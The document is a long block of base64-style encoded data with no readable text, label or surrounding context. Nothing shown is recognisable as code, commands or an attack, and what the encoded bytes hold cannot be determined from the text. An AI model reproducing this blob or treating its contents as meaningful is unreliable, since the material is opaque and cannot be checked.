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
